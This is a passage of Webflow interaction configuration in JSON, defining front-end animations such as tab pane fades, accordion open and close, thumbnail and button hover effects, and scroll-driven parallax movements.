CHILDREN","selector":".heading-beta","selectorGuids":["1b7e47f0-1050-0a2f-a471-f7405cfd964f"]},"yValue":27,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1566186412966,"useFirstGroupAsInitialState":false},"a-11":{"id":"a-11","title":"Tab In 1","actionItemGroups":[{"actionItems":[{"id":"a-11-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".pane1","selectorGuids":["a3b04d11-d3ad-e337-da6a-bf8e7bd7d193"]},"value":0,"unit":""}},{"id":"a-11-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".pane1","selectorGuids":["a3b04d11-d3ad-e337-da6a-bf8e7bd7d193"]},"yValue":30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-11-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":500,"target":{"selector":".pane1","selectorGuids":["a3b04d11-d3ad-e337-da6a-bf8e7bd7d193"]},"value":1,"unit":""}},{"id":"a-11-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"outExpo","duration":500,"target":{"selector":".pane1","selectorGuids":["a3b04d11-d3ad-e337-da6a-bf8e7bd7d193"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1566269526780,"useFirstGroupAsInitialState":true},"a-17":{"id":"a-17","title":"Tab out 1","actionItemGroups":[{"actionItems":[{"id":"a-17-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":300,"easing":"","duration":0,"target":{"selector":".pane1","selectorGuids":["a3b04d11-d3ad-e337-da6a-bf8e7bd7d193"]},"yValue":30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-17-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":300,"easing":"","duration":0,"target":{"selector":".pane1","selectorGuids":["a3b04d11-d3ad-e337-da6a-bf8e7bd7d193"]},"value":0,"unit":""}}]}],"createdOn":1566269604370,"useFirstGroupAsInitialState":false},"a-13":{"id":"a-13","title":"Tab In 2","actionItemGroups":[{"actionItems":[{"id":"a-13-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".pane2","selectorGuids":["6d3d762f-571b-a679-c151-2f6afbf6f303"]},"value":0,"unit":""}},{"id":"a-13-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".pane2","selectorGuids":["6d3d762f-571b-a679-c151-2f6afbf6f303"]},"yValue":30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-13-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":500,"target":{"selector":".pane2","selectorGuids":["6d3d762f-571b-a679-c151-2f6afbf6f303"]},"value":1,"unit":""}},{"id":"a-13-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"outExpo","duration":500,"target":{"selector":".pane2","selectorGuids":["6d3d762f-571b-a679-c151-2f6afbf6f303"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1566269526780,"useFirstGroupAsInitialState":true},"a-14":{"id":"a-14","title":"Tab out 2","actionItemGroups":[{"actionItems":[{"id":"a-14-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":300,"easing":"","duration":0,"target":{"selector":".pane2","selectorGuids":["6d3d762f-571b-a679-c151-2f6afbf6f303"]},"yValue":30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-14-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":300,"easing":"","duration":0,"target":{"selector":".pane2","selectorGuids":["6d3d762f-571b-a679-c151-2f6afbf6f303"]},"value":0,"unit":""}}]}],"createdOn":1566269604370,"useFirstGroupAsInitialState":false},"a-15":{"id":"a-15","title":"Tab In 3","actionItemGroups":[{"actionItems":[{"id":"a-15-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".pane3","selectorGuids":["782c0587-e073-b9b7-5ced-992c12bdd0cb"]},"value":0,"unit":""}},{"id":"a-15-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".pane3","selectorGuids":["782c0587-e073-b9b7-5ced-992c12bdd0cb"]},"yValue":30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-15-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":500,"target":{"selector":".pane3","selectorGuids":["782c0587-e073-b9b7-5ced-992c12bdd0cb"]},"value":1,"unit":""}},{"id":"a-15-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"outExpo","duration":500,"target":{"selector":".pane3","selectorGuids":["782c0587-e073-b9b7-5ced-992c12bdd0cb"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1566269526780,"useFirstGroupAsInitialState":true},"a-16":{"id":"a-16","title":"Tab out 3","actionItemGroups":[{"actionItems":[{"id":"a-16-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":300,"easing":"","duration":0,"target":{"selector":".pane3","selectorGuids":["782c0587-e073-b9b7-5ced-992c12bdd0cb"]},"yValue":30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-16-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":300,"easing":"","duration":0,"target":{"selector":".pane3","selectorGuids":["782c0587-e073-b9b7-5ced-992c12bdd0cb"]},"value":0,"unit":""}}]}],"createdOn":1566269604370,"useFirstGroupAsInitialState":false},"a-18":{"id":"a-18","title":"Tab In 4","actionItemGroups":[{"actionItems":[{"id":"a-18-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".pane4","selectorGuids":["e2d5791c-bf9f-fe5b-e9ae-f92c05aa9887"]},"value":0,"unit":""}},{"id":"a-18-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"selector":".pane4","selectorGuids":["e2d5791c-bf9f-fe5b-e9ae-f92c05aa9887"]},"yValue":30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-18-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":500,"target":{"selector":".pane4","selectorGuids":["e2d5791c-bf9f-fe5b-e9ae-f92c05aa9887"]},"value":1,"unit":""}},{"id":"a-18-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"outExpo","duration":500,"target":{"selector":".pane4","selectorGuids":["e2d5791c-bf9f-fe5b-e9ae-f92c05aa9887"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1566269526780,"useFirstGroupAsInitialState":true},"a-19":{"id":"a-19","title":"Tab out 4","actionItemGroups":[{"actionItems":[{"id":"a-19-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":300,"easing":"","duration":0,"target":{"selector":".pane4","selectorGuids":["e2d5791c-bf9f-fe5b-e9ae-f92c05aa9887"]},"yValue":30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-19-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":300,"easing":"","duration":0,"target":{"selector":".pane4","selectorGuids":["e2d5791c-bf9f-fe5b-e9ae-f92c05aa9887"]},"value":0,"unit":""}}]}],"createdOn":1566269604370,"useFirstGroupAsInitialState":false},"a-20":{"id":"a-20","title":"Accordion Open","actionItemGroups":[{"actionItems":[{"id":"a-20-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"locked":false,"target":{"useEventTarget":"SIBLINGS","selector":".c-accordion__content","selectorGuids":["51cc9cef-4945-c171-2d3b-7bdf5529aa2f"]},"heightValue":0,"widthUnit":"PX","heightUnit":"PX"}}]},{"actionItems":[{"id":"a-20-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"outExpo","duration":400,"locked":false,"target":{"useEventTarget":"SIBLINGS","selector":".c-accordion__content","selectorGuids":["51cc9cef-4945-c171-2d3b-7bdf5529aa2f"]},"widthUnit":"PX","heightUnit":"AUTO"}}]}],"createdOn":1566284194681,"useFirstGroupAsInitialState":true},"a-21":{"id":"a-21","title":"Accordion close","actionItemGroups":[{"actionItems":[{"id":"a-21-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"outExpo","duration":100,"locked":false,"target":{"useEventTarget":"SIBLINGS","selector":".c-accordion__content","selectorGuids":["51cc9cef-4945-c171-2d3b-7bdf5529aa2f"]},"heightValue":0,"widthUnit":"PX","heightUnit":"PX"}}]}],"createdOn":1566284770531,"useFirstGroupAsInitialState":false},"a-22":{"id":"a-22","title":"Thumbnail Hover1","actionItemGroups":[{"actionItems":[{"id":"a-22-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".c-grid1__overlay2","selectorGuids":["951320a0-be77-de78-9601-121065223f19"]},"value":0,"unit":""}},{"id":"a-22-n-2","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".c-grid1__overlay2","selectorGuids":["951320a0-be77-de78-9601-121065223f19"]},"xValue":0.7,"yValue":0.7,"locked":true}},{"id":"a-22-n-5","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".plus","selectorGuids":["609540dc-8c9e-32f4-4752-1b037cd7214b"]},"xValue":0.1,"yValue":0.1,"locked":true}}]},{"actionItems":[{"id":"a-22-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"outExpo","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".c-grid1__overlay2","selectorGuids":["951320a0-be77-de78-9601-121065223f19"]},"value":1,"unit":""}},{"id":"a-22-n-4","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"outExpo","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".c-grid1__overlay2","selectorGuids":["951320a0-be77-de78-9601-121065223f19"]},"xValue":1,"yValue":1,"locked":true}},{"id":"a-22-n-6","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"outBack","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".plus","selectorGuids":["609540dc-8c9e-32f4-4752-1b037cd7214b"]},"xValue":1,"yValue":1,"locked":true}}]}],"createdOn":1566286681039,"useFirstGroupAsInitialState":true},"a-23":{"id":"a-23","title":"Thumbnail Hover Out1","actionItemGroups":[{"actionItems":[{"id":"a-23-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".c-grid1__overlay2","selectorGuids":["951320a0-be77-de78-9601-121065223f19"]},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-23-n-2","actionTypeId":"TRANSFORM_SCALE","config":{"delay":300,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".c-grid1__overlay2","selectorGuids":["951320a0-be77-de78-9601-121065223f19"]},"xValue":0.7,"yValue":0.7,"locked":true}},{"id":"a-23-n-3","actionTypeId":"TRANSFORM_SCALE","config":{"delay":300,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".plus","selectorGuids":["609540dc-8c9e-32f4-4752-1b037cd7214b"]},"xValue":0.7,"yValue":0.7,"locked":true}}]}],"createdOn":1566286975174,"useFirstGroupAsInitialState":false},"a-24":{"id":"a-24","title":"Cta Hover","actionItemGroups":[{"actionItems":[{"id":"a-24-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","65c9f8ec-f023-52a6-d3c7-e9f337ca174d"]},"value":0,"unit":""}},{"id":"a-24-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","65c9f8ec-f023-52a6-d3c7-e9f337ca174d"]},"xValue":-30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-24-n-9","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","0b81ce14-1f39-3300-47e4-8c2c6390afcb"]},"xValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-24-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"outExpo","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","0b81ce14-1f39-3300-47e4-8c2c6390afcb"]},"xValue":32,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-24-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","0b81ce14-1f39-3300-47e4-8c2c6390afcb"]},"value":0,"unit":""}},{"id":"a-24-n-8","actionTypeId":"STYLE_OPACITY","config":{"delay":100,"easing":"","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","65c9f8ec-f023-52a6-d3c7-e9f337ca174d"]},"value":1,"unit":""}},{"id":"a-24-n-6","actionTypeId":"TRANSFORM_MOVE","config":{"delay":100,"easing":"outExpo","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","65c9f8ec-f023-52a6-d3c7-e9f337ca174d"]},"xValue":10,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1566784822014,"useFirstGroupAsInitialState":true},"a-25":{"id":"a-25","title":"Cta hover out","actionItemGroups":[{"actionItems":[{"id":"a-25-n-6","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","0b81ce14-1f39-3300-47e4-8c2c6390afcb"]},"xValue":32,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-25-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":100,"easing":"outExpo","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","65c9f8ec-f023-52a6-d3c7-e9f337ca174d"]},"xValue":-30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-25-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":100,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","65c9f8ec-f023-52a6-d3c7-e9f337ca174d"]},"value":0,"unit":""}},{"id":"a-25-n-5","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"outExpo","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","0b81ce14-1f39-3300-47e4-8c2c6390afcb"]},"xValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-25-n","actionTypeId":"STYLE_OPACITY","config":{"delay":200,"easing":"","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","0b81ce14-1f39-3300-47e4-8c2c6390afcb"]},"value":1,"unit":""}}]}],"createdOn":1566786899031,"useFirstGroupAsInitialState":false},"a-26":{"id":"a-26","title":"Button hover","actionItemGroups":[{"actionItems":[{"id":"a-26-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-26-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb"]},"value":1,"unit":""}},{"id":"a-26-n-3","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text.for-hover","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb","faed9062-17a2-b24f-33f6-af950e46addc"]},"value":0,"unit":""}},{"id":"a-26-n-4","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"value":"block","target":{"useEventTarget":"CHILDREN","selector":".button-primary-text.for-hover","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb","faed9062-17a2-b24f-33f6-af950e46addc"]}}},{"id":"a-26-n-5","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text.for-hover","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb","faed9062-17a2-b24f-33f6-af950e46addc"]},"yValue":20,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-26-n-6","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"outExpo","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb"]},"yValue":-20,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-26-n-7","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb"]},"value":0,"unit":""}},{"id":"a-26-n-10","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"value":"block","target":{"useEventTarget":"CHILDREN","selector":".button-primary-text.for-hover","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb","faed9062-17a2-b24f-33f6-af950e46addc"]}}},{"id":"a-26-n-9","actionTypeId":"STYLE_OPACITY","config":{"delay":100,"easing":"","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text.for-hover","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb","faed9062-17a2-b24f-33f6-af950e46addc"]},"value":1,"unit":""}},{"id":"a-26-n-8","actionTypeId":"TRANSFORM_MOVE","config":{"delay":100,"easing":"outBack","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text.for-hover","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb","faed9062-17a2-b24f-33f6-af950e46addc"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1566789017420,"useFirstGroupAsInitialState":true},"a-27":{"id":"a-27","title":"Button hover out","actionItemGroups":[{"actionItems":[{"id":"a-27-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"outExpo","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text.for-hover","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb","faed9062-17a2-b24f-33f6-af950e46addc"]},"yValue":30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-27-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"outExpo","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text.for-hover","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb","faed9062-17a2-b24f-33f6-af950e46addc"]},"value":0,"unit":""}},{"id":"a-27-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"value":"none","target":{"useEventTarget":"CHILDREN","selector":".button-primary-text.for-hover","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb","faed9062-17a2-b24f-33f6-af950e46addc"]}}},{"id":"a-27-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"outExpo","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-27-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".button-primary-text","selectorGuids":["bbf4b353-2555-328d-2b5b-24ba8854b8fb"]},"value":1,"unit":""}}]}],"createdOn":1566791223971,"useFirstGroupAsInitialState":false},"a-30":{"id":"a-30","title":"Parallax","continuousParameterGroups":[{"id":"a-30-p","type":"SCROLL_PROGRESS","parameterLabel":"Scroll","continuousActionGroups":[{"keyframe":0,"actionItems":[{"id":"a-30-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed95df459a334|fd7c503d-e1d8-b8ed-60dc-4039e8a9b3e9"},"yValue":-100,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"keyframe":51,"actionItems":[{"id":"a-30-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed95df459a334|fd7c503d-e1d8-b8ed-60dc-4039e8a9b3e9"},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"keyframe":100,"actionItems":[{"id":"a-30-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed95df459a334|fd7c503d-e1d8-b8ed-60dc-4039e8a9b3e9"},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}]}],"createdOn":1567483758711},"a-31":{"id":"a-31","title":"Parallax 2","continuousParameterGroups":[{"id":"a-31-p","type":"SCROLL_PROGRESS","parameterLabel":"Scroll","continuousActionGroups":[{"keyframe":0,"actionItems":[{"id":"a-31-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed95df459a334|fd7c503d-e1d8-b8ed-60dc-4039e8a9b3e9"},"yValue":-100,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"keyframe":51,"actionItems":[{"id":"a-31-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed95df459a334|fd7c503d-e1d8-b8ed-60dc-4039e8a9b3e9"},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"keyframe":100,"actionItems":[{"id":"a-31-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed95df459a334|fd7c503d-e1d8-b8ed-60dc-4039e8a9b3e9"},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}]}],"createdOn":1567483758711},"a-32":{"id":"a-32","title":"Parralax Horizontal Left","continuousParameterGroups":[{"id":"a-32-p","type":"SCROLL_PROGRESS","parameterLabel":"Scroll","continuousActionGroups":[{"keyframe":0,"actionItems":[{"id":"a-32-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed95df459a334|b2e88807-b924-c74f-60e6-578fbc687202"},"xValue":900,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"keyframe":50,"actionItems":[{"id":"a-32-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed95df459a334|b2e88807-b924-c74f-60e6-578fbc687202"},"xValue":-50,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"keyframe":100,"actionItems":[{"id":"a-32-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":true,"id":"5d68c92e8dfed95df459a334|b2e88807-b924-c74f-60e6-578fbc687202"},"xValue":-50,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}]}],"createdOn":1567484232422},"a-34":{"id":"a-34","title":"Scale Up","actionItemGroups":[{"actionItems":[{"id":"a-34-n","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".c-grid1__image","selectorGuids":["e47397fb-4fad-ee38-a47b-d21072b8b115"]},"xValue":1,"yValue":1,"locked":true}}]},{"actionItems":[{"id":"a-34-n-2","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"outExpo","duration":1200,"target":{"useEventTarget":"CHILDREN","selector":".c-grid1__image","selectorGuids":["e47397fb-4fad-ee38-a47b-d21072b8b115"]},"xValue":1.1,"yValue":1.1,"locked":true}}]}],"createdOn":1566977638551,"useFirstGroupAsInitialState":true},"a-35":{"id":"a-35","title":"Scale Down","actionItemGroups":[{"actionItems":[{"id":"a-35-n","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"outExpo","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".c-grid1__image","selectorGuids":["e47397fb-4fad-ee38-a47b-d21072b8b115"]},"xValue":1,"yValue":1,"locked":true}}]}],"createdOn":1566977699265,"useFirstGroupAsInitialState":false},"a-36":{"id":"a-36","title":"Cta Hover 3","actionItemGroups":[{"actionItems":[{"id":"a-36-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4717"]},"value":0,"unit":""}},{"id":"a-36-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4717"]},"xValue":-30,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-36-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4715"]},"xValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-36-n-4","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"outExpo","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4715"]},"xValue":32,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"id":"a-36-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1__arrow-normal","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4715"]},"value":0,"unit":""}},{"id":"a-36-n-6","actionTypeId":"STYLE_OPACITY","config":{"delay":100,"easing":"","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4717"]},"value":1,"unit":""}},{"id":"a-36-n-7","actionTypeId":"TRANSFORM_MOVE","config":{"delay":100,"easing":"outExpo","duration":200,"target":{"useEventTarget":"CHILDREN","selector":".fa.c-cta1_arrow-hovered","selectorGuids":["e414a0df-708c-2809-aef1-c6b64036e002","428a9609-855a-f328-6dce-452f1eff4717"]},"xValue":10,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"createdOn":1566784822014,"useFirstGroupAsInitialState":true},"a-37":{"id":"a-37","title":"Cta hover out 